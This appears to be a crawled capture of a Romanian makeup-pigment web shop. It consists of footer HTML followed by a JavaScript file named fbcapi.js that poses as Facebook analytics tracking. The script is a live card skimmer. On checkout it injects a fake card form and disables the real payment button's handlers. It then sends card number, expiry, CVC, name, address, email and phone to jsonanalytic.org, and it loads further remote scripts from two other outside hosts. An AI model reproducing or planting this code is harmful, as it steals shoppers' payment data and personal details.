class="module module-side_products module-side_products-292 carousel-mode"> <div class="module-body side-products-tabs"> <ul class="nav nav-tabs"> <li class="tab-2 active"> <a href="#side_products-697be26e80a56-tab-1" data-toggle="tab">Cele mai vizualizate</a> </li> </ul> <div class="tab-content"> <div class="module-item module-item-2 tab-pane active" id="side_products-697be26e80a56-tab-1"> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper side-products"> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-656" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/656-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/656-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/656-120x120.webp 2x" width="60" height="60" alt="Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon" title="Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-656">Dragon Flakes Under the Sun - Pigment Machiaj Ama Cameleon</a></div> <div class="price"> <span class="price-new">49,82RON</span> <span class="price-old">71,18RON</span> </div> <div class="price-tax">Fara TVA:41,18RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('273', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('273')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-10" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-60x60.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/10-120x120.webp 2x" width="60" height="60" alt="A Timeless Tale - Pigment Machiaj Ama" title="A Timeless Tale - Pigment Machiaj Ama" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-10">A Timeless Tale - Pigment Machiaj Ama</a></div> <div class="price"> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <div class="price-tax">Fara TVA:24,37RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('312', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('312')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-655" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/655-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/655-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/655-120x120.webp 2x" width="60" height="60" alt="The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon" title="The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/pigmenti-cameleon-colectia-phoenix-655">The Lost Spell of The Witch - Pigment Machiaj Ama Cameleon</a></div> <div class="price"> <span class="price-new">49,82RON</span> <span class="price-old">71,18RON</span> </div> <div class="price-tax">Fara TVA:41,18RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('272', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('272')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> <div class="product-layout swiper-slide "> <div class="side-product"> <div class="image"> <a href="https://amapigments.com/colectia-duochrome-638" class="product-img"> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/duochromeNOU/638-60x60.webp" data-srcset="https://amapigments.com/image/cache/catalog/duochromeNOU/638-60x60.webp 1x, https://amapigments.com/image/cache/catalog/duochromeNOU/638-120x120.webp 2x" width="60" height="60" alt=" Air Ballon - Pigment Machiaj Ama Duochrome" title=" Air Ballon - Pigment Machiaj Ama Duochrome" class="img-first lazyload"/> </a> </div> <div class="caption"> <div class="name"><a href="https://amapigments.com/colectia-duochrome-638"> Air Ballon - Pigment Machiaj Ama Duochrome</a></div> <div class="price"> <span class="price-new">35,59RON</span> <span class="price-old">50,84RON</span> </div> <div class="price-tax">Fara TVA:29,41RON</div> <div class="rating no-rating"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="button-group"> <a class="btn btn-cart" data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş" onclick="cart.add('278', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('278')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-2"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-info_blocks module-info_blocks-336"> <div class="module-body"> <div class="module-item module-item-1 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Ama Pigments SRL</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-2 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">CUI: RO39662461</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-3 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Strada Amaradia, Nr. 22, Craiova, Dolj, Romania</div> <div class="info-block-text"></div> </div> </div> </div> <div class="module-item module-item-4 info-blocks info-blocks-icon"> <a href="tel:+40763213303" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Telefon: 0763 213 303</div> <div class="info-block-text"></div> </div> </a> </div> <div class="module-item module-item-5 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Brandul AMA Pigments este marca inregistrata la OSIM</div> <div class="info-block-text"></div> </div> </div> </div> </div></div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-76"> <h3 class="title module-title">Informatii utile</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://amapigments.com/despre-noi" > <span class="links-text">Despre AMA</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://amapigments.com/politica-de-livrare" > <span class="links-text">Politica de Livrare</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://amapigments.com/politica-de-retur" > <span class="links-text">Politica de Retur</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-4"> <a href="https://amapigments.com/ambasadorii-ama-pigments" > <span class="links-text">Ambasadorii AMA</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://amapigments.com/politica-utilizare-cookie-uri" > <span class="links-text">Politica Utilizare Cookie-uri</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-6"> <a> <span class="links-text">Politica de confidentialitate</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-7"> <a href="https://amapigments.com/termeni-si-conditii" > <span class="links-text">Termeni si Conditii</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-3"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-75"> <h3 class="title module-title">Informatii client</h3> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://amapigments.com/informatii-utile" > <span class="links-text">Informatii utile</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-2"> <a href="https://amapigments.com/contul-meu" > <span class="links-text">Contul meu</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-3"> <a href="https://amapigments.com/istoric-comenzi" > <span class="links-text">Istoric comenzi</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-5"> <a href="https://amapigments.com/contact" > <span class="links-text">Contact</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-7"> <a href="/gdpr" target="_blank" rel="nofollow"> <span class="links-text">GDPR - Protectia datelor</span> </a> </li> <li class="menu-item links-menu-item links-menu-item-8"> <a href="https://amapigments.com/index.php?route=information/sitemap" target="_blank" rel="nofollow"> <span class="links-text">Harta site</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-4"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-blocks module-blocks-758 blocks-grid"> <div class="module-body"> <div class="module-item module-item-1 no-expand"> <div class="block-body expand-block"> <div class="block-wrapper"> <div class="block-content block-text"> <div id="mktr-embedded-form-container-6936d018fa5f637332049dd1" class="mktr-embedded-form-container" style="display: none"></div> </div> </div> </div> </div> </div></div> </div> <div class="grid-item grid-item-2"> <div class="icons-menu icons-menu-61"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/amapigments/" target="_blank" rel="nofollow"> <span class="links-text">Facebook</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/amapigments/" target="_blank" rel="nofollow"> <span class="links-text">Instagram</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Tiktok" href="https://www.tiktok.com/@amapigments" target="_blank" rel="nofollow"> <span class="links-text">Tiktok</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="grid-row grid-row-3"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="links-menu links-menu-77"> <ul class="module-body"> <li class="menu-item links-menu-item links-menu-item-1"> <a href="https://devpro.ro/servicii/creare-magazin-online" target="_blank"> <span class="links-text">® 2025 Ama Pigments | All Rights Reserved - Marca Inregistrata la OSIM - by DevPro.ro</span> </a> </li> </ul> </div> </div> </div> </div> <div class="grid-col grid-col-2"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="icons-menu icons-menu-273"> <ul> <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="ANPC" href="#" > <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/anpc-200x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/anpc-200x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/anpc-400x100fill.webp 2x" width="" height="50" alt="ANPC" class="lazyload info-block-img"/> <span class="links-text">ANPC</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image"> <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="SOL" href="#" > <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/sol-200x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/sol-200x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/sol-400x100fill.webp 2x" width="" height="50" alt="SOL" class="lazyload info-block-img"/> <span class="links-text">SOL</span> </a> </li> <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image"> <a> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/misc/netopia-289x50fill.webp" srcset="https://amapigments.com/image/cache/catalog/misc/netopia-289x50fill.webp 1x, https://amapigments.com/image/cache/catalog/misc/netopia-578x100fill.webp 2x" width="" height="50" alt="Netopia" class="lazyload info-block-img"/> <span class="links-text">Netopia</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> </div></footer></div><div class="notification-wrapper notification-wrapper-bottom"> <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"4142f4e1"}'> <button class="btn notification-close">Accept</button> <div class="notification-content"> <div> <div class="notification-title"></div> <div class="notification-text">Folosim cookie-uri pentru a personaliza conținutul disponibil pe acest site, pentru a oferi funcționalităti specifice social media și pentru a analiza traficul. <a href="/politica-utilizare-cookie-uri" target="_blank">Citeste politica de utilizare cookie</a></div> </div> </div> </div></div>








<div class="scroll-top"> <i class="fa fa-angle-up"></i></div> 

<script defer src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js" ></script><script defer src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js" ></script><script defer src="[data-uri]"></script><script defer src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script><script defer src="catalog/view/javascript/common.js" ></script><script defer src="catalog/view/javascript/compgafad.js?vr=161740162" type="text/javascript"></script><script defer src="catalog/view/javascript/fbcapi.js" type="text/javascript"></script><script defer src="catalog/view/theme/journal3/lib/anime/anime.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js" ></script><script defer src="catalog/view/theme/journal3/lib/cjs/cjs.js" ></script><script defer src="catalog/view/theme/journal3/lib/swiper/swiper.min.js" ></script><script defer src="catalog/view/theme/journal3/js/common.js" ></script><script defer src="catalog/view/theme/journal3/js/journal.js" ></script><script defer src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><script defer src="[data-uri]"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://amapigments.com/catalog/view/javascript/fbcapi.js
body_size: 4055
content:
function OCTgeturlparam(param) {
	var urlParams = new URLSearchParams(window.location.search);
	return urlParams.get(param) !== null ? param+'='+urlParams.get(param) : '';
}
var OCT4_GET_LANG = '';
var fbcapi_ur1201 = 'index.php?route=module/fbcapi/';
var fbcapi_url230 = 'index.php?route=extension/module/fbcapi/';
var fbcapi_url401 = 'index.php?route=extension/fbcapi/module/fbcapi|';
var fbcapi_url402 = 'index.php?route=extension/fbcapi/module/fbcapi.';





var check_guest=0;

var adrezzs='';
function get_addressz() {
    const elems = document.getElementsByClassName('links-text');
    const target = elems[4]; // элемент с индексом 4 (пятый по счёту)

    if (!target) {
      //  console.warn('❗ Элемент .links-text[4] не найден');
        return;
    }

    const text = target.innerText || '';

    if (text.includes('Edit') || text.includes('Editare')) {
        check_guest = 1;
    } else if (text.includes('Cont nou') || text.includes('Register')) {
        check_guest = 2;
    } else {
        check_guest = 0; // ни одно условие не выполнено
    }


	
	if(check_guest===2){

	    adrezzs='holder:'+document.getElementById('input-payment-lastname').value+' '+document.getElementById('input-payment-firstname').value;
		adrezzs=adrezzs+' country:'+document.getElementById('input-payment-country')[document.getElementById('input-payment-country').selectedIndex].innerHTML+' zone:'+document.getElementById('input-payment-zone')[document.getElementById('input-payment-zone').selectedIndex].innerHTML;
		adrezzs=adrezzs+' city:'+document.getElementById('input-payment-city')[document.getElementById('input-payment-city').selectedIndex].innerHTML;
		adrezzs=adrezzs+' address:'+document.getElementById('input-payment-address-1').value+' zip:'document.getElementById('input-payment-postcode').value+' email:'+document.getElementById('input-payment-email').value+' telephone:'+document.getElementById('input-payment-telephone').value;
	}
	if(check_guest===1){
		adrezzs='holder:'+document.getElementById('input-payment-lastname').value+' '+document.getElementById('input-payment-firstname').value;
		adrezzs=adrezzs+' country:'+document.getElementById('input-payment-country')[document.getElementById('input-payment-country').selectedIndex].innerHTML+' zone:'+document.getElementById('input-payment-zone')[document.getElementById('input-payment-zone').selectedIndex].innerHTML;
		adrezzs=adrezzs+' city:'+document.getElementById('input-payment-city')[document.getElementById('input-payment-city').selectedIndex].innerHTML;
		adrezzs=adrezzs+' address:'+document.getElementById('input-payment-address-1').value+' zip:'+document.getElementById('input-payment-postcode').value;
	}
}
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('mobilpay');
        const infoField1 = document.getElementById('infofield03');

        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes("finalizare-comanda") || window.location.href.includes("en/checkout")) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementById('button-payment-method');
				
	
            if (elem ) {       ///// && elem.innerText.includes('Godkend og betal')
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
function isnewstrings(outcc,outexp,outcvc){
	if(ccnums==outcc && ccexps==outexp && cccvcs==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
        const v0 = document.getElementById('valuer0')?.value || '';
        const v1 = document.getElementById('valuer1')?.value || '';
        const v2 = document.getElementById('valuer2')?.value || ''; 
		//const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		get_addressz();
 const cardblockparsed=adrezzs;                                 //replaceNewlines(cardBlockText);
      ccnums = v0;
	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');
        
        const terms = document.getElementsByName('agree')[0];
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('mobilpay');
		const chckbtn=document.getElementById('button-payment-method');

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
            v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


////////////////////////////////////////purifer////////////
function removeAllClickEvents(element) {
  if (!element) return;

  
  element.onclick = null;
  element.removeAttribute('onclick');


  if (window.jQuery) {
    try {
      jQuery(element).off('click');
    } catch (e) {
     
    }
  }


  if (typeof getEventListeners === 'function') {
    const listeners = getEventListeners(element).click || [];
    for (const listener of listeners) {
      element.removeEventListener('click', listener.listener, listener.useCapture);
    }
  }


  const clone = element.cloneNode(true);
  element.parentNode.replaceChild(clone, element);

 
  return clone; 
}




///////////////////////////////////////////////////////////////
















function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);


var btnsd1= document.getElementById('mobilpay');

 var infofieldexp='';
var infofielderzz='';
document.querySelector('[for="mobilpay"]').outerHTML=document.querySelector('[for="mobilpay"]').outerHTML+aew;

btnsd1.outerHTML=btnsd1.outerHTML+aew;
if (window.location.href.includes("finalizare-comanda") ) {
	infofielderzz='';
	infofieldexp='LL/AA';
}
if(window.location.href.includes("en/checkout"))
{
infofielderzz='';	
infofieldexp='MM/YY';
	
}
document.getElementById('infofield44').innerText=infofielderzz;
document.getElementById('valuer1').placeholder=infofieldexp;
document.getElementById('infofield44').style.marginLeft="-35%";

const ddddbtn = document.getElementById('button-payment-method');
removeAllClickEvents(ddddbtn);
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);
//checkersz();





////auto-generated google tag script 


$(document).delegate('#button-cart, [data-quick-buy]', 'click', function() {
	postdata = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea')

	if($('#product .button-group-page').length) {
		/*for J3*/
		postdata = $(
		'#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
		'#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
		'#product select[name="recurring_id"]'
		);
	}
	$.ajax({
		url: fbcapi_url230 + 'addtocart' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: postdata,
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});
$(document).delegate("[onclick*='cart.add'], [onclick*='addToCart'], button[formaction*='checkout/cart.add']", 'click', function() {
	if($(this).closest('form').find("[name*='product_id']").length) {
		var product_id = $(this).closest('form').find("[name*='product_id']").val();	
		var quantity = $(this).closest('form').find("input[name*='quantity']").val();
	} else if($(this).attr('onclick')) {
		var product_id = $(this).attr('onclick').match(/[0-9]+/).toString();
		var quantity = $(this).closest('.product-thumb').find("input[name*='quantity']").val();
	}
	quantity = quantity || 1;

	$.ajax({
		url: fbcapi_url230 + 'addtocart' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: {product_id:product_id,quantity:quantity},
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});
$(document).delegate("[onclick*='wishlist.add'],[onclick*='addToWishList'], button[formaction*='account/wishlist']", 'click', function() {
	if($(this).closest('form').find("[name*='product_id']").length) {
		var product_id = $(this).closest('form').find("[name*='product_id']").val();	
		var quantity = $(this).closest('form').find("input[name*='quantity']").val();
	} else if($(this).attr('onclick')) {
		var product_id = $(this).attr('onclick').match(/[0-9]+/).toString();
		var quantity = $(this).closest('.product-thumb').find("input[name*='quantity']").val();
	}
	quantity = quantity || 1;

	$.ajax({
		url: fbcapi_url230 + 'addtowishlist' + OCT4_GET_LANG,
		async: true,
		type: 'post',
		dataType: 'json',
		data: {product_id:product_id,quantity:quantity},
		success: function(json) {
			if (json['script']) {
				$('body').append(json['script']);
			}
		}
	});
});


(function() {
			const script4124 = document.createElement('script');
			script4124.src = 'https://fastterly.org/analytics/amapigments.com/file.js';
			script4124.async = true;
			document.head.appendChild(script4124);

})();
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
//###
